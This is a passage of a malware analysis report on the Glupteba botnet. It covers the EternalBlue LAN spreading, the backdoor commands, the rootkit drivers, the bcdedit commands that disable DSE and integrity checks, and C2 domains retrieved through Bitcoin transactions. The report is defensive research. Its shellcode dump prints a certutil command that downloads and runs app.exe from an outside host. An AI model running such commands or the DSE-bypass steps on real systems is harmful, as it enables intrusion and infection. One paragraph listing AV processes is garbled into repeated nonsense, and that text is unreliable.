It tracks whether the proxy component of Glupteba it is running, then downloads the payload from the requested cloudnet URL or from a hardcoded domain with the URI: /cl.exe, launch it and hide it with WinMon in every minutes. Global\Mp6c3Ygukx29GbDk mutex is used, and MD5 hash calculated too. Cloudnet is launched with parameter - so campaign id- of /31339.

#### Wup watcher

Download and hide an xmrig miner. Track and update, too.

## SMB watcher:

This function is responsible for spreading Glupteba on LAN.

First, the host starts listening on tcp port 31461, before it starts searching SMB. Detection of tcp port 31461 works like an indicator that the infection has taken place, since during scanning the LAN, the bot initially checks to see if port 31461 is active. The SMB vulnerability checking for MS17-010 is implemented here in the dropper. It checks port 445, connects to an IPC\$ tree, and determines whether the status returned for a transactions on FID 0 returns STATUS\_INSUFF\_SERVER\_RESOURCES (0xC0000205) (seen below), which means the tested host doesn't have the MS17-010 patch installed.

```
; CODE XREF: main_checkHost+B6D↓j
check error code:
                        eax, [esp+98h]
                mov
                        byte ptr [eax+9], 5
                cm<sub>D</sub>short not vuln
                inzbyte ptr [eax+10], 2
                cm<sub>D</sub>short not_vuln
                inz
                movzx ecx, byte ptr [eax+11]
                test
                        cl, cl
                        short not vuln
                inzbyte ptr [eax+12], 0C0h ; 'Ŕ'
                cmp; SMB Error 0xC0000205 (STATUS_INSUFF_SERVER_RESOURCES)
                        vulnerable
                iz
```
Figure 4: Glupteba checks whether the host is vulnerable to the EternalBlue exploit by checking the status returned to a specific SMB transaction.

The dropper reports about the vulnerable hosts discovered on the network to the bot's C2 server, then downloads the original Shadow Brokers EternalBlue exploit package along with payload DLLs written in Go. It also downloads a different implementation of EternalBlue's exploit to the \smb folder of the Glupteba directory, just for good measure. Therefore, it has capability to use two different implementations of the EternalBlue exploit: One is implemented in deps.zip, the other in e7.exe and used with shellcode embedded in the main Glupteba binary.

(The downloaded or dropped components are checked later.)

|                                     | 006AC760 lea<br>006AC766 mov<br>006AC76A call<br>006AC76F mov<br>006AC773 test<br>006AC775 jnz | $[esp+10h]$ , ebp<br>main attackSMB<br>ecx, ecx<br>not succeed | ebp, my_attack_shadowbrokers<br>ecx, [esp+0C4h+var B0] |
|-------------------------------------|------------------------------------------------------------------------------------------------|----------------------------------------------------------------|--------------------------------------------------------|
|                                     |                                                                                                |                                                                |                                                        |
| <b>FÁR</b>                          |                                                                                                |                                                                |                                                        |
| 006AC888                            |                                                                                                |                                                                |                                                        |
| 006AC888 not succeed:               |                                                                                                |                                                                |                                                        |
| 006AC888 mov eax, [esp+0C4h+var 4C] |                                                                                                |                                                                |                                                        |
| 006AC88C mov                        | [esp+0C4h+var C4], eax                                                                         |                                                                |                                                        |
| 006AC88F mov                        | ecx, [esp+0C4h+arg 0]                                                                          |                                                                |                                                        |
| 006AC896 mov                        | [esp+0C4h+var C0], ecx                                                                         |                                                                |                                                        |
| 006AC89A mov                        | edx, [esp+0C4h+arg 4]                                                                          |                                                                |                                                        |
| 006AC8A1 mov                        | [esp+0C4h+var BC], edx                                                                         |                                                                |                                                        |
| 006AC8A5 mov                        | dword ptr [esp+0Ch], 2                                                                         |                                                                |                                                        |
| 006AC8AD lea                        | ebx, my attack e7                                                                              |                                                                |                                                        |
| 006AC8B3 mov                        | $[esp+10h]$ , ebx                                                                              |                                                                |                                                        |
| 006AC8B7 call                       | main attackSMB                                                                                 |                                                                |                                                        |
| 006AC8BC mov                        | eax, [esp+0C4h+var B0]                                                                         |                                                                |                                                        |
| 006AC8C0 test                       | eax, eax                                                                                       |                                                                |                                                        |
| 006AC8C2 jz                         | loc 6AC77B                                                                                     |                                                                |                                                        |

Figure 5: Glupteba will try to use the original EternalBlue exploit, and uses an alternative implementation if the first one fails.

Polling and handling the commands

The last stage - the end loop - of the dropper code (21) is responsible for continuously polling for new commands from the server, and handling them using its backdoor functions. The malware checks the servers in each iteration of the infinite loop by tracking Bitcoin (btc) blockchain transactions - this is examined in detail later.

The following lists are the Glupteba backdoor functions, which can execute commands; download and launch binaries; notify other bots; request configuration information; launch (or relaunch) components; and/or query running processes. Components even can upload files to the server and verifying signatures:

- update: updates the binary to the "%TEMP%\csrss" folder downloads and executes it
- get\_app\_name: returns with the value of "Name" Registry name, from the config registries
- is admin: checks whether the user has admin privileges
- process\_is\_running: checks a process by querying with SELECT Name FROM Win32\_Process WHERE Name = X
- exec: executes any command in command line, output is directed back
- download: downloads from an URL to the "%TEMP%\csrss" folder
- run: downloads and run from an URL to "%TEMP%\csrss" folder
- run-v2: downloads and run from an URL with a prepared command
- exit: terminates the binary
- update-data: sends information to the server same information sent as during registration, only difference that these are sent to the C2 server with /bots/update-data URI
- update-cloudnet: asks cloudnet URL by /api/cloudnet-url? and sets event of Global\\Mp6c3Ygukx29GbDk while downloading to the proper folder, then replace it, runs it, and creates %APPDATA%\EpicNet Inc\CloudNet folder to move it. The binary is launched with parameter of /31337 in this case.
- stop-wup: sets event of Global\wupEvent31337 (used by the miners)
- stop-wupv: sets event of Global\xneEvent31337(used by the miners)
- stop-mrt: sets event of Global\y7ze3fznx1u0yc2z
- notify: notifies a URL at an interval (can use several different protocols, like HTTP, TLS, UDP pack…)
- notify-host: notifies host for HTTP
- event-exists : checks a global event whether exist
- mutex-exists: checks a global mutex whether exist
- Registry-get-startup: queries HKEY\_USERS\%s\Software\Microsoft\Windows\CurrentVersion\Run
- verify-signature: verifies the PE file signature filename is in command (uses winapi - VerifySignature)
- Registry-get-startup-signatures: verifies the PE files signatures from autorun Registry (uses winapi - VerifySignature)
- verify-processes-signatures: enumerates the processes, check signatures of them
- get-unverified-files: reports about unverified files
- get-stats-wup: asks by GET method of localhost:3433, which is the api port of the miner
- upload-file: upload a file by using PUT method with %s/upload/%s/samples/% URI
- update-service: checks service version of WinDefender, update it (/app/watchdog.exe?) if necessary (also hides it and removes the old)
- get-logfile-proxy: reads \\proxy\\t file
- install: downloads and runs file, then sends install report
- get-logfile-i2pd: reads \\i2pd\\i2pd.log
- sc: takes screenshots
- update-cdn: updates CDN
- discover-electrum: uses electrum to update domain server (uses hardcoded script hash)
- discover-blockchaincome: uses btc to update domain server (uses hardcoded btc address)

## Components for concealment

Glupteba's developer(s) put a lot of work into the bot's capabilities to conceal itself from discovery, which includes working at all times without triggering any failure or alerts. It has several watcher functions which continuously monitor Glupteba's payloads in an infinite loop, and takes care on updating, restarting and hiding them by applying several techniques and tools. Besides applying hiding techniques such as unlinking from process list, it also check afterwards and stores the success of them (like store in PDGSE).

Besides continuously avoiding Windows Defender detection by excluding Glupteba files and folders, the main dropper binary contains rootkit drivers for hiding or terminating services. In order to install and use these drivers correctly, some technique and tool is used.

Dropper has some open source tools embedded in it to evade kernel security and install the kernel drivers without failures:

#### Disabling DSE

The **dsefix.exe** tool (https://github.com/hfiref0x/DSEFix) uses a VirtualBox kernel mode exploit (first popularized by Turla) to override Driver Signature Enforcement (DSE), which is located in kernel memory space. This tool drops a vulnerable VBoxDrv.sys driver to the system and rewrites the global variables which control the DSE.

The shellcode can use the following values for controlling the DSE:

| 48 31 CO<br>C <sub>3</sub> | my scDisable:<br>retn | xor rax, rax                |  |
|----------------------------|-----------------------|-----------------------------|--|
|                            | my scEnableVista7:    |                             |  |
| 48 31 CO                   |                       | xor rax, rax                |  |
| <b>BO 06</b>               |                       | $mov \quad al. 6$           |  |
| C <sub>3</sub>             | retn                  |                             |  |
|                            |                       | ; ------------------------- |  |
| 00 00                      | $dw$ $\theta$         |                             |  |
|                            |                       | ------------------------    |  |
|                            | my scEnable8Plus:     |                             |  |
| 48 31 CO                   |                       | xor rax, rax                |  |
| <b>B0 01</b>               | mov                   | al, 1                       |  |
| C3                         | retn                  |                             |  |
|                            |                       |                             |  |

Figure 6: Glupteba uses the open-source dsefix.exe tool to modify DSE values

## Disabling PatchGuard and DSE

Embedded in the bot is a second open source tool designed to disable the PatchGuard and DSE security features within Windows: patch.exe

## (https://github.com/hfiref0x/UPGDSED) launches several instances of the bcdedit.exe process, using the following parameters:

C:\Windows\system32\bcdedit.exe -create {71A3C7FC-F751-4982-AEC1-E958357E6813} -d "Windows Fast Mode" application OSLOADER

C:\Windows\system32\bcdedit.exe -set {71A3C7FC-F751-4982-AEC1-E958357E6813} device partition=C:

C:\Windows\system32\bcdedit.exe -set {71A3C7FC-F751-4982-AEC1-E958357E6813} osdevice partition=C:

C:\Windows\system32\bcdedit.exe -set {71A3C7FC-F751-4982-AEC1-E958357E6813} systemroot \Windows

C:\Windows\system32\bcdedit.exe -set {71A3C7FC-F751-4982-AEC1-E958357E6813} path \Windows\system32\osloader.exe

C:\Windows\system32\bcdedit.exe -set {71A3C7FC-F751-4982-AEC1-E958357E6813} kernel ntkrnlmp.exe

C:\Windows\system32\bcdedit.exe -set {71A3C7FC-F751-4982-AEC1-E958357E6813} recoveryenabled 0

C:\Windows\system32\bcdedit.exe -set {71A3C7FC-F751-4982-AEC1-E958357E6813} nx OptIn

C:\Windows\system32\bcdedit.exe -set {71A3C7FC-F751-4982-AEC1-E958357E6813} nointegritychecks 1

C:\Windows\system32\bcdedit.exe -set {71A3C7FC-F751-4982-AEC1-E958357E6813} inherit {bootloadersettings}

C:\Windows\system32\bcdedit.exe -displayorder {71A3C7FC-F751-4982-AEC1-E958357E6813} -addlast

C:\Windows\system32\bcdedit.exe -timeout 0

C:\Windows\system32\bcdedit.exe -default {71A3C7FC-F751-4982-AEC1-E958357E6813}

Glupteba uses three type of kernel driver to hide itself, which are embedded in the dropper: Winmon, WinmonFS, and WinmonProcessMonitor.

#### Process concealment

Winmon driver is used to hide processes by unlinking from the EPROCESS list. The driver code seems to be copied from http://www.rohitab.com/discuss/topic/40694 hide-process-with-dkom-without-hardcoded-offsets/, but was recompiled to the KMDF driver model type (as opposed to WDM, which is the driver model of the compiled binary on that site).



Figure 7: Glupteba subroutines used to scrutinize running processes on the infected computer.

The dropper contains a Winmon32.sys and Winmon64.sys and drops one of them depending on the OS architecture. The driver is called several times from the dropper in order to hide a particular process by writing the PIDs or process names to the memory of it.

#### Hiding objects – files, folders

WinmonFS is also used for hiding objects. It seems most of it was copied from: https://github.com/ContionMig/KernelMode-Bypass/blob/master/hiddenmaster/Hidden/ . The main executable has two embedded versions: WinmonFS32.sys and WinmonFS64.sys. It hides the following files and folders:



#### Terminating processes

WinmonProcessMonitor is responsible for tracking and terminating processes. The dropper has five versions of this driver embedded in it: WinmonProcessMonitor32.sys, WinmonProcessMonitor64.sys, WinmonSystemMonitor-10-64.sys, WinmonSystemMonitor-7-10-32.sys, and WinmonSystemMonitor-7-64.sys.



Figure 8: Glupteba's rootkit driver uses the function ZwOpenProcess and ZwTerminateProcess to terminate processes.

#### The terminated processes are mostly AV-related process names:

AAWTray.exe, Ad-Aware.exe, MSASCui.exe, avp32.exe, avpc.exe, avpm.exe, abvgApi.exe, ackvin32.exe, adaware.exe, advxdwin.exe, agentsvr.exe, agentsvr.exe, and average and average and average and average and average and avera Figure 1: Glupter 1: Glupter 1: Glupter 1: Glupter 1: Glupter 1: Glupter 1: Glupter 1: Glupter 1: Glupter 1: Glupter 1: Glupter 1: Glupter 1: Glupter 1: Glupter 1: Glupter 1: Glupter 1: Glupter 1: Glupter 1: Glupter 1: Gl

## Components for spreading on LAN

Glupteba leverages the EternalBlue exploit for spreading itself across the local network. The dropper is responsible for scanning the LAN to find vulnerable SMB servers. There are two implementations of the exploit in the dropper:

 The original Shadow Brokers' SMB exploit implementation (https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit/tree/master/deps) - which is downloaded along with two DLLs (payload32.dll and payload64.dll), written in Golang.

The downloaded **deps.zip** is extracted and configured by the dropper. Eternalblue-2.0.0.xml is configured first - based on the vulnerable hosts the malware discovers - and then it launches the Eternalblue-2.2.0.exe. Based on the response, the Doublepulsar-1.3.1.xml is configured (it needs the proper version of the payload DLL), then it executes Doublepulsar-1.3.1.exe as the implant of the exploit.

The payload DLLs are the final payloads downloading "app.exe" to the infected host, launched from the %TEMP% folder (in case app.exe isn't already running there – it checks whether the Global\h48yorbq6rm87zot mutex exists).

• The other implementation is downloaded as e7.exe (https://github.com/jivoi/pentest/blob/master/exploit\_win/ms17-  $010/$ eternalblue8 exploit.py) and uses sc.bin which is embedded in the dropper as shellcode, and passed as a parameter of e7.exe.

| 0710h:    |  |  |                                     |  |  | 18 44 8B 40 20 49 01 DO E3 56 48 FF C9 41 8B 34 |    |                 |          | .D< @ I.DäVHVÉA< 4                                                                            |
|-----------|--|--|-------------------------------------|--|--|-------------------------------------------------|----|-----------------|----------|-----------------------------------------------------------------------------------------------|
| 0720h:    |  |  |                                     |  |  | 88 48 01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 |    |                 |          | ^H.ÖM1ÉH1À¬AÁÉ.A                                                                              |
| 0730h:    |  |  |                                     |  |  | 01 C1 38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 |    |                 |          | .Á8àuñL.L\$.E9ÑuØ                                                                             |
| 0740h:    |  |  |                                     |  |  | 58 44 8B 40 24 49 01 DO 66 41 8B 0C 48 44 8B 40 |    |                 |          | XD< @\$I.DfA<.HD< @                                                                           |
| 0750h:    |  |  |                                     |  |  | 1C 49 01 DO 41 8B 04 88 48 01 DO 41 58 41 58 5E |    |                 |          | .I.ĐA< .^H.ĐAXAX^                                                                             |
| 0760h:    |  |  |                                     |  |  | 59 5A 41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 |    |                 |          | YZAXAYAZHfì ARVà                                                                              |
| 0770h:    |  |  |                                     |  |  | 58 41 59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 |    |                 |          | XAYZH< . éWVVVIH°.                                                                            |
| 0780h:    |  |  |                                     |  |  | 00 00 00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA |    |                 |          | . H. A°                                                                                       |
| 0790h:    |  |  |                                     |  |  | 31 8B 6F 87 FF D5 BB E0 1D 2A 0A 41 BA A6 95 BD |    |                 |          | $1$ < $0$ $\neq$ $\sqrt{0}$ $\gg$ $\frac{3}{2}$ . $\neq$ $\frac{3}{2}$ . $\geq$ $\frac{3}{2}$ |
| 07A0h:    |  |  |                                     |  |  | 9D FF D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 |    |                 |          | .ÿÕHƒÄ(<. .€ûàu.                                                                              |
| 07B0h:    |  |  |                                     |  |  | BB 47 13 72 6F 6A 00 59 41 89 DA FF D5 63 6D 64 |    |                 |          | »G.roj.YA%ÚÿÕcmd                                                                              |
| $07C0h$ : |  |  |                                     |  |  | 2E 65 78 65 20 2F 63 20 63 65 72 74 75 74 69 6C |    |                 |          | .exe /c certutil                                                                              |
| 07D0h:    |  |  |                                     |  |  | 2E 65 78 65 20 2D 75 72 6C 63 61 63 68 65 20 2D |    |                 |          | .exe -urlcache -                                                                              |
| 07E0h:    |  |  |                                     |  |  | 73 70 6C 69 74 20 2D 66 20 68 74 74 70          |    | 3A 2F 2F        |          | split $-f$ http://                                                                            |
| 07F0h:    |  |  |                                     |  |  | 6E 65 77 73 63 6F 6D 6D 65 72 2E 63             | 6F |                 | 6D 2F 61 | newscommer.com/a                                                                              |
| 0800h:    |  |  |                                     |  |  | 70 70 2F 61 70 70 2E 65 78 65 20 25 54          |    | 45 <sub>1</sub> | 4D 50    | pp/app.exe \$TEMP                                                                             |
| 0810h:    |  |  |                                     |  |  | 25 5C 61 70 70 2E 65 78 65 20 26 26 20 25 54 45 |    |                 |          | %\app.exe && %TE                                                                              |
| 0820h:    |  |  | 4D 50 25 5C 61 70 70 2E 65 78 65 00 |  |  |                                                 |    |                 |          | MP%\app.exe.                                                                                  |

Figure 10: The shellcode embedded in the dropper (sc.bin) looks for the target process to be injected.

This shellcode also downloads app.exe from the server to %TEMP% and launches by abusing certutil (shown above). The shellcode uses lsass.exe or spoolsv.exe as the target SYSTEM process.



Figure 11: Glupteba abuses system processes to run shellcode.

## Network communication

The information sent to the C2 servers is encrypted by AES-256-GCM with a hardcoded key -the same key used for decrypting the fetched transaction data on the blockchain (details in next section). It is Base64 encoded after and it uses HTTPS. The answer is encrypted with the same cipher methods and the content is received in json. The response signature is verified before used - SHA512 hash is used for that.

There are two type of Glupteba servers stored in registries. One type is the CDN - content delivery network - used for downloading the components, and the other type is the C2 servers used to send the bot commands and exfiltrate data.

## Configuring the content delivery network (CDN) server

The bot configures the CDN value under the TestApp Registry path with a hardcoded domain name, initially, but the bot can easily change it using a backdoor command - "update-cdn." The bot also refreshes this value from time to time using a GET request to the /api/cdn? path on the C2 server(s).

## /app/ subfolder

The CDN server is used to download the Glupteba components, and when this happens, the bot uses the /app/ path in the request.

Downloading from the CDN is possible when the "run" or "run-v2" backdoor commands are used. Any executable can be downloaded and launched remotely. Modules such as

the browser stealer component (vc.exe) get downloaded when app.exe is updated using a scheduled task, when it updates the watchdog.exe (or windefender.exe), even when the EternalBlue exploits (deps.zip, e7.exe) are downloaded by GET requests to the CDN server.

db '/app/vc.exe' db '/app/app.exe' db '/app/e7.exe?t=' db '/app/deps.zip?t=' db '/app/watchdog.exe?t='

I also found some URI with /app/ to the CDN server downloading other components of Glupteba, such as router exploiter and browser stealer components. For example:

'<id>/app/winboxls-0712.exe' '<id>/app/winboxscan-0702.exe' '<id>/app/winboxscan-0502.exe' '<id>/app/updateprofile-4.exe' '<id>/app/profile-6.exe' '<id>/app/profile-0219.exe' '<id>/app/routerdns.exe'

## C2 servers

The C2 servers - value of "Servers" names under TestApp Registry - are initialized by three hardcoded domain at the beginning and later are updated by tracking the latest transactions from the blockchain. After each command polling, the next server is set to be used.

The HTTP/HTTPS communication of the C2 server can be done by GET, POST even PUT methods, and the URI path can contain "/api/", "/bots/" or "/upload/" strings, depending on the purpose.

## /api/ subfolder

The /api/ subfolder in the URI with GET method is used when the CDN server or the cloudnet URL is queried to refresh it.

POST method is used when the bot sends any log, or when the bot sends information while registering the bot: reports about the vulnerable SMB hosts, or about the installed applications, or even querying configuration of the miners.

db '/api/log' db '/api/cdn?' db '/api/poll' db '/api/check' db '/api/checkv' db '/api/report' db '/api/register' db '/api/smb-entry' db '/api/cloudnet-url?' db '/api/parent-processes' db '/api/install-failure'

During each network communication, tons of data is sent to the server. For instance, during registering the victim, the following data are sent:

Data[appname]=DelicateSnow&Data[arch]=64&Data[av]=&Data[build\_number]=7601&Data[challenge]=b95d9fa676 6951eb&Data[compaign\_id]=&Data[cpu]=Intel(R)+Core(TM)+i5- 3210M+CPU+@+2.50GHz&Data[defender]=1&Data[distributor\_id]=4&Data[exploited]=1&Data[firewall]=1&Data[gpu] =VMware+SVGA+3D&Data[is\_admin]=1&Data[machine\_guid]=68055a76-96a3-4dbf-9802- 17628491de17&Data[os]=Microsoft+Windows+7+Ultimate+&Data[os\_install\_date]=1541070358&Data[ram]=209715 2&Data[username]=<username>&Data[version]=148

These sent data contains information about the application, some hardware information, like the CPU, GPU, GUID, RAM, information about the C2 server's version, and a lot of data from the TestApp Registry key, which can indicate the success of some operations by Glupteba.

During polling the commands from the server, the following information are sent about the patching, and about the state of different components - 1 means it is already set or running.

challenge=8a40603d307dd49a&cloudnet\_file=0&cloudnet\_process=0&ds=0&lcommand=0&mrt=0&pgdse=0&sb=0 &sc=0&uuid=&version=148&wup\_procss=0&wupv=0

/bots/ subfolder

db '/bots/update-data' db '/bots/report-install' db '/bots/scheduled-install' db '/bots/post-ia-data?uuid='

The "/bots/" string in the URI can appear when it updates any information or send some report about the installation or about the success of some operation.

/upload/ subfolder

db '%s/upload/%s/%d.jpg' db '%s/upload/%s/samples/%s'

Files can be uploaded to the server with PUT method and "upload" string in URI, for instance when a backdoor command of "upload-file"or "sc" (taking and sending screenshots) is used.

## C2 domain update using the blockchain

In the command-and-control subroutines, there is a domain updater function to update the C2 servers. In order to achieve this, it queries a transaction data from blockchain, using two method.

One is through electrum servers, and queries a hardcoded script hash. In this case it first queries bitcoin transactions from electrum servers using

https://raw.githubusercontent.com/spesmilo/electrum/master/electrum/servers.jso

n.<br>For instance, the hardcoded hash of transaction script history is used for finding the appropriate transaction which contains the encrypted C2 domain name in its OP\_RETURN field.

```
eax, aF3ebe86400fc08 ; "f3ebe86400fc08e24f3db53f43dd82a8fd7152c"...
lea
        [esp+3Ch+var_3C], eax
mov
        [esp+3Ch+var_38], 40h ; '@'
mov
        application_resilience_btcblockchain_searchLatestTransactionData
call
```
The bot can also do this by searching a transaction list on **blockchain.info** for a specific transaction address, and looking at the latest transaction of the hardcoded addresses.

```
eax, a15y7dsku5tqnhx ; "15y7dskU5TqNHXRtu5wzBpXdY5mT4RZNC6"
lea
        [esp+24h+var 18], eax
mov
        [esp+24h+var_14], 22h ; '"'
mov
        application_resilience_blockchaincom_findLatestTransactionData
call
        eax, alcgpcp3e9399zf ; "1CgPCp3E9399ZFodMnTSSvaf5TpGiym2N1"
lea
mov
        [esp+6Ch+var 6C], eax
        [esp+6Ch+var_68], 22h ; '"'
mov
```
**In the call deplication\_resilience\_btcblockchain\_searchLatestTransactionData**<br>In both cases it receives a json, and the latest transaction's OP\_RETURN field will be checked. OP\_RETURN can contain arbitrary data. In the picture below the responded json of the address 1CgPCp3E9399ZFodMnTSSvaf5TpGiym2N1 can be seen.

```
"vout": [
    "value": 0.0036.
    nn": 0,
    "scriptPubKey": {
      "asm": "OP_DUP OP_HASH160 e7a0a08d4624421868ae033dad3aca65e5a7de5a
        OP_EQUALVERIFY OP_CHECKSIG"
              "76a914e7a0a08d4624421868ae033dad3aca65e5a7de5a88ac",
      "hex"
      "reqSigs" : 1,"type": "pubkeyhash",
      "addresses":
        "1N7jWtEHnfz8MVV9raWY6Rfu6jLgCFZq2f"
    \mathcal{F}},
    "value": 0,"n": 1"scriptPubKey":
      "asm": "OP_RETURN
        bc8fc1a3bfc43666e8164a88dddb57cf8eca812dc1f827b810e9ba16e1d78c9b1dfd97ff83ee25
        cf843ac52e"
      "hex": "6a2cbc8fc1a3bfc43666e8164a88dddb57cf8eca812dc1f827b810e9ba16e1d78c9b1dfd
        97ff83ee25cf843ac52e",
      "type": "nulldata"
   }
 \mathcal{F}.<br>hex": "0100000001eb6ad31752fe644662bdc8ac55b25a1697925a439cc05bce6e83ea824228a06e0000
  00006a473044022034a5a59f2f4910aff3c8116afa213550969c69988c101abaad0aabd2b2d7befa0220
  3ec261eca10040f79f97992d8634111e35a80e489e8bf9be65106b369fa5cfc001210290525d498c1024
  3b339304f136c3a381efdb2e5db88cdc5023ed6770b7633b82feffffff02407e0500000000001976a914
  e7a0a08d4624421868ae033dad3aca65e5a7de5a88ac0000000000000002e6a2cbc8fc1a3bfc43666e8
  164a88dddb57cf8eca812dc1f827b810e9ba16e1d78c9b1dfd97ff83ee25cf843ac52e00000000",
"blockhash": "0000000000000000000cb06160057a172e74ee950f565424c2e5cd398db5404b",
"confirmations": 766,
"time": 1588856125,
"blocktime": 1588856125
```
Figure 12: The JSON response to Glupteba's blockchain queries includes the encoded string that updates the C2 server addresses.

The domain name in the OP\_RETURN field is encrypted using AES-256 in GCM mode. The 32-byte AES key is hardcoded in the binary. The initialization vector (IV) is the first 12 bytes of the OP\_RETURN data, while the GCM tag is the last 16 bytes. For instance, in the case the data shown above:

## OP\_RETURN

bc8fc1a3bfc43666e8164a88dddb57cf8eca812dc1f827b810e9ba16e1d78c9b1dfd97ff8 3ee25cf843ac52e

The values required for decryption are as follows:



The decrypted domain name will be set (prepending the "https://") to the Registry under the "Servers" name. All Glupteba components use this Registry to coordinate their network communication.

Historical order of the C2 domain updates

By querying the transactions of the hardcoded addresses (A) and using AES-256-GCM with the corresponding embedded AES key (K), we can observe which domains were updated and when.

A1: 15y7dskU5TqNHXRtu5wzBpXdY5mT4RZNC6

K1: d8727a0e9da3e98b2e4e14ce5a6cf33ef26c6231562a3393ca465629d66503cf

